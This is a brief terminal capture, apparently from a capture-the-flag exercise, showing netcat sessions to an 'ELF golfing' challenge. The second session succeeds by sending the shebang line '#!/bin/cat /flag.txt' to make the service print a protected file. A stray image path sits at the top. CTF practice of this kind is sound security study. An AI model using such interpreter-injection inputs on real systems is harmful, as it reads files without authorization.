 root@localhost:[/]
=[11:37:18]-➤ nc amt.rs 31178
I'm sure you all enjoy doing shellcode golf problems.
But have you ever tried ELF golfing?
Have fun!
#!/bin/bash
read 12 bytes from stdin
wrote 12 bytes to file
/bin/bash: /dev/fd/3: No such file or directory
ls
root@localhost:[/]
=[11:37:27]-➤ nc amt.rs 31178
I'm sure you all enjoy doing shellcode golf problems.
But have you ever tried ELF golfing?
Have fun!
#!/bin/cat /flag.txt